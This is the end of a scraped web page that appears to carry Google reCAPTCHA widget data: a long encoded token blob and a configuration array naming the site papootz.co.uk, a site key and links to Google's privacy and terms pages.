QEwqnCsi5cWgXDti3CgTrDgsKJH8OtwpgrRxDCihjDqTDChx3DvwU5wqtSwoFpw5rDigbDtD/Ds8OYXnHCqlPDiMK2LcKkMx9sOUvDqU4ywqXCkMK7w7rCkMOOwqbDiTbChijDql/Dk33DqsKpQsK6wrIowqt7XXtyw6rCrkVPwqICBl5uw6I/AcKWSSDCiWhiwptuesKPIcKAwpA/[base64]/C8KLwrp+Y8OPw7MDw5QoDhYiwpTCpMOxwrbCtMKMVcOdw7c3wqTDisO+w6phwq89worCsUofTxnDiMOeccKOw4FfZsOpVcKNTBjDqMOKOWIOwoTCmMKtSMKvPj/[base64]/DonADwrTClRMQHMOtw6XCt30RLwzDrsKETTkPIADCv31Iwpd+w7oPVmdtw7EhAMOifcKiBDEQIEhUw4DDnsKuTkDDig0oaiTCjldjccKiJMK/w6BaQ0ZKwpcBw6fCoRzCqsKjw7VVM1TDmsKYD3vCmyV7w7l2HhZQJBxZwobDocOTw5XCrsK0w4LCk1DCkVxIR8OXwpxqFMKsMUDCpztzwoXDqcOIwq7DtMO1w5jDjgHChAfDs8OmwpsUwqLCmcKqY2VRTcKLw4HDjEHCjTjCkhjCjMK2IAl2Gk1ce0NZw7o2w4ZOwq/CuMKxwpVKw5PDl1rCq1jDsDQUIMK0DwdTLsKmKcKZwo7Dk8KJdWZ8w7fDnsKVwosaw43DgMKMdEzDu8KufwHDgkc/wooKX8OzIUlewqZ+wpYdwpLDkjLChztVw6zDu8KBwopJQ8OOwpzDmcKWwprDtlrCrCxIUBvClcOXaB8vwopQwotkw5/DjCV/[base64]/[base64]/dD7ChsKrRsKQNlV4wq1Ow7vDvU/DvcOlw68KwpZSWH9Sw4DDpcO6w4/[base64]/w5sGwq7Ds8OfPcOzw6bDoTLCnVfCtMOtFsKKG20Mw4rDksKXwrPCoQ5Pw7bCv8Kuw4ozGsOuHMOVe8KCDBdMS8KYw53CqXB/ZsORSigvXgrDkG7Dk8KrS2xHw6bCv3Ilwo87ZCnDhn9hwpvDgl3CuUZkPkthw7HCu1lXfcOzwrAkwpTDpmcvw6XCgEpSQMOIDcKvHMKoOcOOYUPDoAlLw5HClRjChjQvZ8K5w5YFwrDDp8OSf8O8OX/CtcOEdcOkdsKGw7HDtcOrFhNkN8OVw4vCpS/[base64]/Dq8KQIU5jdCp/wpnDv8KpBV/Csk5lV8ODNcOlwqLCpsKEG8OZcMKyworDs8O+wqbDkcOXC3xIw7pmwr4fEcOaG8K/QMKTwpYbaMK7WBTDvn3ChsO/woIwFwPCrxTDqsODPsKeVcOmMsK8w6ZTCMKIbzQxRifDtmzDj8KAw6teIVvDgz5qVSA6chEYZcOjwqrCrcO/[base64]/DiCIcXMOfw4PCp8KtDzh7wqBiwpQuPlweQsODwrXDhsKDwq7CnA7ClMOXw7ZSNnLCiMKqYcKewqLCtT4NworCv8OswqMNLMO1wqJlYcKZHQXDvMOiPyrCmVfCiA7DoyXDhsOvw44fw7fDh3N0NhYCw6zDpGLCtRU/FW4YAMOiVsKyc1LDj8OCbS0OICfClkbCi8O7w6Bvw43DiMO/wrpYwqcVw7/DjDHDsMKREAbCql/DqXA+wo/Ck8K7w7VPBsKTw6TCowI3w4fCvMOVwocRw4TDt0d7PcKQXCbCiMOSIsKRw5Jlw4xsByTCvcKcLGDDsFtbwr8Ve8OpwqLCoBLCjMK0wpFLw4DDrRYWwrsjw73DnznDnRjDicKWw6fCuwvDtcKrw4PCgcKSwoBfw4XDtRVTe3pIwoFmXcK6JsKXOcOOwqJZYzDCuV/CrQzDrsKlDRzDs8K2w7fCuTs9w63Ct8K2HyjCnmF+QsKIQyDDn00mGnhfN8ODKkd9anXDjVXDiWnDvcKRw5/Dl8O6esOmCHXDo8KLZFNKPsKRw5dRNhXDsFJuJ8KQw5zCtMObS8OWwqTCrFzDtsOAw7oNw43DhQ3DjcOrw6xzwrdLwqvDh8KqAcKgw5tnwo/DuEHDqRBEwpLDmEfCnBPDosO5IMOxbsK3KEJhwodqwqk3wqzDniRtTgoKwphqLMK3DkQIwpHDpmtZTWrCgsK1csKow4lZw6nDmsOgdcKNwpPDg8OPYFLDkcKMS8K3w6LCq0x8wqsYw7vDgsKWeG0nwoXDizsvw4fDqUzCgm4FR2/CrMKqw7DCtHN5w5fDnsKxCGxcw6DDhXYww7bCkV4Bw7PCu8KIc8Obw6AXw5ltecOQIgnDnsKJbcOXOQHDkXMVD0FRFEzDgEROQHXDosOlJVIjw7ZdwqEzLXoeOMOTwpnCiEzClcO/TxPCvcKKdX4owp8VwrVmccOrXsOVwpdCwpzCv8OBwoVcwoAaw6otAALDrGzClMKiCGt9w5PCgDPCrsKdwr9VAMOHw43CkVVvZcK8D3HCrsO5fcOrw6dgw5t9w5xsw68vE8O7Qww5wqpww4PCksOPYHQtw6XCnHMARsKdw4rCl8OXw6xOEk/[base64]/CmcK1wovCu8KnFsO2wp9ucnM+DXHCjlTCkUBmw6DDlMOkShoCOsOiwqnCgWvCvgBuwrbDg0dndMKRLQ7CnjHCssKRKcOEC2nDjcKlWcKaOcK6w4LDpH0uLV/CqT8WwqF4wrTDnMKLX8KOEMKdK8OWwqzDlMORwrR/w6wUw7nDkmPClxQ9aU5pw6oOw4DCjylPDT84XHw4woEQKmNtA8KEwoXCuSHCgFkMF8Onw49Lw5kKw7jDp8OqwpIZcGvDrsOoDlfCklkCwoVUwqjCgsKKYsO1w4oqwqbCo2YcBcOhw6jDoG/DgzDDvcKDw5lrwrhzDXdjwqfDj8KUw67CqzpWw4vDvcORwodvQgNBwqrDpl/[base64]/CssOlfwXDuh0IwovDkcOuNcKwe0Adw5TDlCEcYncew7ojw4YiMMOpUMK0FDjCiMOeX1zDksKTIi/DhsOUOA95P2opUsKCw4cMPFFaw5JhLCLCrVNrBmNIT10eYgDDhcOzwovCo8K6S8ORBWPCuBTDisKHG8K4w4nDjiEFIjQdw4XDo8OgeGrDu8KXwr5RTcOmw4IAw5LCrgvCjsOSZitlDgUkbsKGREMsw53DlybDtG/CtGjCrMKCw4rDh2tQYBVCw73DkE1ZwrxTw7lSMMKpTSbDk8K7V8KZwqx6NsKiw5fCiMKNBw/ClMK+w4BzwqPDusKlRQo1VsKNwpPDiMOgwrwWAQpFBGx8wqLCh8Kuwr7Dt8ODVcO4MMKdwrHDr8OAe2xswqNjw4ROUHRWw7nCoAXCnQx/TsO+w4R7AVctwrDCiMKeGjzDuGsKZGBtZsKJT8KJwo7DmcOxwro2M8Ouw7XDpMOIwpZjLGINScKzw5dJWcK3GTPCml/[base64]/XFzDr0bDuD8YwqcFw4PCli9OwpDCnB/CpUJ2w4jDuHtEMcOvwo3CiTTDkWEfwpoLwovCssKuw5waMWFcfMKuWcKCdcOwwod1wr7CtcKbw4RHF1ojTMKJWyVUGlgBw4PDtyrDqGR4bS5lw5fCrykEw5/Cq1IdwrnDmnfCqsK9G8K2WUtRw7nDkcK1wr7DpcK8wrzCusOswpjDh8KawpnDi2vDg20Aw6x3wpTDk0HDocKyA3cYaw0lw5YkEFBhwqAdIcObOExwdyfCgsOPw4bDs8OtwpZKwrQhwqBnTx/DgyfCg8OaD3hYw5kOT8OrXMK6woABMcKdw5smw6pGImpvw4p8w7dlS8OyMD7CgxHCh3tgw73DicKaw4PCtMKkw4nDiTHCtX/DkcK+bsKVw43Ci8KNBsOiw7PClhInwqgXN8OTwo8Awq51wrPCq8K/OMKHwr1owowGdizDiMOZwoXDjAAmwqDDmsO/MsOxwpIhwqnDo2jCt8KAwofCp8KHBQPDjirDuMOSw6omwoLCp8Khwphiw7QaKnnDn2nCk3XCv8O7fsKBw5ItFTTDicODw6B1Pg3DgsKkw6HDnijCt8Kdw57DnMOxXEhTTMKxJw/Cj8OEw5ADFsK/[base64]/[base64]/CsGY6KsK7ZSweW1J8wox3JcOKw5vCk8ORdxIgw7JhHMKPIsKPwpkHYHHCnksHIsKFVDDCqMOaUsO0wp5CKsKkw5vCmQwgwqwOwqdFMcKWYiPDmcOfJ8Kww6LDtcOewpUSf03CpgLDmGQjwrMdw5zCtMO/[base64]/w41bwrbDjmRYw4TDl8Owwrsiwptiw5fCvA7DsUTDpWTCjcK5D8KuVwlCwqHDsWDDvj0pTmPCqHjCqsOuworCtsOGZ04/wofDocKZZU7CmMOTw45Sw41uccKnM8O4PMKwwodyZsO6w65UwofDhwF5VzVMJcK6w5xiHsO1RR9mDgY+b8KsasOlwqAcw796wqBUYMOPD8KNPsOJaE/CoCtqw4tDw6bCrcKTTScXd8K4wowXCETDtFLDuyfCsRxgNAjCmD0sScKeOMK3T3fCuMK/wpPCvh/Do8Omw7JIKRZBwqwrw7bCoUcSwr/DsGBWeT7DkcOYDhBsw4hQw6c4w47Dnj1+wqDDlsKKKxc+Fg5awqUjwpfDp1A8ZcOpAgIhwr7CtcKXRMKIIWfDn8KIDsOWwqDDucOdLTNcJHgaw4XCujYgwpbCsMObwozCmcKUMwnDiiJ+Ay1Hw6fDr8Ooaj9swq3Do8KzX2YVY8KQKiRLw7cVwrJoHsODw4A3wr/Cjx7CkcOTM8OoKVglJmIrYcOJw68TTcK4woUCwo4jbkQzw4DDt25Owo/DiEnDv8KSM8Oewod1TcKRAMK1dsOMwrXDhVtHwpPCrcOfw5Q3wprDtcOQw5HCpnzCo8Kkw5oQN2nDusOWRAlDOcKHw4MwwqcqAy9DwoQOwqRTXzHCmhYeJsKjGsO1SsKBwp4Yw4gKw4/[base64]/Ds3HDs8KBw7bDiMKZVHhzBsOSw6AgbVd8wqPDhxANK8K6wprCv8KwNWjDsxRBHxjDmC7DusKpwoLCk1DCk8Kdw4fCqXXCqBrDgUVpa8K6E38cHlvDkAsCblYgw6rCpMK+LFhqJCXCsMKbw5wDW3FDA17DqcOUwp/DisO0w7jCiBbCocOEwpjCqgtdw4LDvMK5wqjCisKhDV/DrMK/woxjw484wobCisKgw50ow7B2dlpeS8OCR3DDgi/Dm8OaF8OjaMK/w4TDp8OyNsOZw5FCDsKuFUHCpS41w5EHd8OoR8KPWEcfwrozO8KsCF/DjsKMWCXDnsK8F8KlVGjCoHJ6GmPCvR/Cv3ZoDMOgY0V0w4TDnSnCscOiwoggw4JmwoPDrsOIw4gYTGPDocKJwoTDsHbCjsKLWsKHw7vDn2HDjxrDlcOEwojDuxJdQsO6LiLDvhPDoMOawofCpTJnKkHCtGvDgsOrLsKOw7/[base64]/OMKtNg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfQkjIgAAAAAKjuaNhyJ_u53raT9VX_LS8Cocju\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,284],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://papootz.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KNKtSNVs2mMQe3Vn/HG64Jsv5u4EvVysodXHuls7gnQ\\u003d\x22,1,0,null,1,1763036381038,0,0,[221,97],null,[255,236,184,109,153],\x22RC-0NbhJvSIIBLUiQ\x22,null,null,null,null,null,\x220dAFcWeA492W_zy0IF99lJD6l8245PsSz2Rc9QO8xa8EUdzWY_PmwqECtIVuic3p8_rX99vwlncFaBdFKQB48jKrwt2qrKVtqtsg\x22,1763119180975]");
    </script></body></html>